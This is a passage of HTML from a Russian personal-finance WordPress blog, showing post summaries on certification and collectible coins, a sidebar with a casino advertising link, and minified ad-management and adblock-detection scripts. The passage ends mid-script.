<p><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Почему стоит выбрать экологически чистые чистящие средства для вашего бизнеса?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3545" class="post-3545 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/11/scale_1200-1-800x400.webp" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/11/scale_1200-1-800x400.webp 800w, /wp-content/uploads/2022/11/scale_1200-1-300x150.webp 300w, /wp-content/uploads/2022/11/scale_1200-1-1024x512.webp 1024w, /wp-content/uploads/2022/11/scale_1200-1-768x384.webp 768w, /wp-content/uploads/2022/11/scale_1200-1.webp 1080w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark">Что такое сертификация?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/chto-takoe-sertifikacziya.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-04T19:23:13+03:00">04.11.2022</time><time class="updated" datetime="2022-11-04T19:23:23+03:00">04.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/chto-takoe-sertifikacziya.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Все, что вы должны знать о сертификатах. Сертификация&nbsp;&mdash; определение Сертификация &mdash; это подтверждение &laquo;третьей стороной&raquo; того, что требования, например, международных стандартов, отраслевых спецификаций или технических правил соблюдены.&nbsp;Сертификация основана на оценке соответствия, при которой проверяется выполнение требований.&nbsp;Предметом таких оценок могут быть, например, продукты, проекты, процессы или системы управления. Сертификация: certus facere (лат.) равно как &laquo;сделать что-то ...</p>
<p><a href="/chto-takoe-sertifikacziya.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Что такое сертификация?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3541" class="post-3541 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-800x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-800x400.jpg 800w, /wp-content/uploads/2022/11/a7e30c79b79566f6aa94fe6e94863abb-1200x600.jpg 1200w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark">Являются ли нумизматические монеты хорошей инвестицией?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-01T16:24:55+03:00">01.11.2022</time><time class="updated" datetime="2022-11-01T16:25:31+03:00">01.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Нумизматика &mdash; слово, происходящее от греческого слова nomisma, что означает &laquo;привычное владение&raquo; &mdash; относится к изучению или сбору монет, жетонов и бумажных денег, а иногда и связанных с ними предметов (например, медалей).&nbsp;Таким образом, нумизматические монеты представляют собой редкие или ценные монеты, внешняя стоимость которых превышает стоимость содержащихся в них драгоценных металлов.&nbsp;Эти монеты, смотрите каталог редких ...</p>
<p><a href="/yavlyayutsya-li-numizmaticheskie-monety-horoshej-investicziej.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Являются ли нумизматические монеты хорошей инвестицией?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
</div>
<nav class="navigation posts-navigation" aria-label="Записи">
<h2 class="screen-reader-text">Навигация по записям</h2>
<div class="nav-links">
<div class="nav-previous"><a href="/page/2">Предыдущие записи</a></div>
</div>
</nav></main></div>
<div id="secondary" class="widget-area" role="complementary">
<aside id="categories-2" class="widget widget_categories">
<h2 class="widget-title">Рубрики</h2>
<ul>
<li class="cat-item cat-item-1"><a href="/category/bez-rubriki">Без рубрики</a></li>
<li class="cat-item cat-item-13"><a href="/category/zarplatyi">Зарплаты</a></li>
<li class="cat-item cat-item-4"><a href="/category/kredityi">Кредиты</a></li>
<li class="cat-item cat-item-6"><a href="/category/kupyuryi">Купюры</a></li>
<li class="cat-item cat-item-11"><a href="/category/lyudi">Люди</a></li>
<li class="cat-item cat-item-5"><a href="/category/nakoplenie">Накопление</a></li>
<li class="cat-item cat-item-7"><a href="/category/otdyih">Отдых</a></li>
<li class="cat-item cat-item-3"><a href="/category/podarki">Подарки</a></li>
<li class="cat-item cat-item-8"><a href="/category/pokupki">Покупки</a></li>
<li class="cat-item cat-item-10"><a href="/category/prozhivanie">Проживание</a></li>
<li class="cat-item cat-item-12"><a href="/category/sovetyi">Советы</a></li>
<li class="cat-item cat-item-9"><a href="/category/uslugi">Услуги</a></li>
<li class="cat-item cat-item-2"><a href="/category/hranenie">Хранение</a></li>
                <li class="cat-item cat-item-2">
                <a href="https://maprossiya.ru/">1Вин казино</a>
              </li>
</ul>
</aside>
<aside id="text-6" class="widget widget_text">
<div class="textwidget">
<p>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<br /><br /><ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3589472980399932" data-ad-slot="2457054134"></ins><br />
<script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</p>
</div>
</aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h2 class="widget-title">Свежие записи</h2>
<ul>
<li><a href="/vazhnost-sortirovki-othodov.html">Важность сортировки отходов&nbsp;</a></li>
<li><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html">Зачем нужна цифровизация бухгалтерского учета в компании</a></li>
<li><a href="/tehnicheskie-indikatory.html">Технические индикаторы</a></li>
<li><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html">Что нужно знать, прежде чем инвестировать в рынок криптовалют?</a></li>
<li><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html">Для чего нужна лицензия ФСБ и требования к ее оформлению</a></li>
</ul>
</aside>
<aside id="text-5" class="widget widget_text">
<div class="textwidget"><a href="/vse-otvetyi">Все статьи</a></div>
</aside>
<aside id="text-7" class="widget widget_text">
<div class="textwidget">
<p>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<br /><br /><ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3589472980399932" data-ad-slot="2457054134"></ins><br />
<script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</p>
</div>
</aside>
</div>
</div>
</div>
<footer id="colophon" class="site-footer container" role="contentinfo"><a data-scroll="" href="#masthead" id="scroll-to-top" aria-label="Scroll To Top"><svg version="1.1" class="penguin-icon-backtotop" aria-hidden="true"> <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-backtotop"></use></svg></a><nav id="secondary-navigation" role="navigation" aria-label="Secondary Navigation"></nav>
<div id="poweredby">Penguin WordPress Theme made by WPZOO</div>
</footer></div>
<script type="text/javascript" id="toc-front-js-extra">
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/700deneg.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/700deneg.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" src="/wp-includes/js/imagesloaded.min.js?ver=4.1.4" id="imagesloaded-js"></script>
<script type="text/javascript" src="/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/masonry-options.js?ver=1.0" id="penguin-masonry-options-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/smooth-scroll.js?ver=10.2.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/navigation.js?ver=20161106" id="penguin-navigation-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/svg4everybody.js?ver=2.1.4" id="svg4everybody-js"></script>
<script type="text/javascript" src="/wp-content/themes/penguin/js/fluidvids.js?ver=2.4.1" id="fluidvids-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-7"]}];
  /* ]]> */
  </script>
<script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9" id="q2w3_fixed_widget-js"></script>
<script>


                fluidvids.init({
                        selector: ['iframe'],
                        players: ['www.youtube.com', 'www.youtube-nocookie.com', 'player.vimeo.com']
                });
  </script>
<script>

  svg4everybody();
  </script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position: absolute; left: -9999px; top: -9999px;">Adblock<br />detector</ins>
<script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new 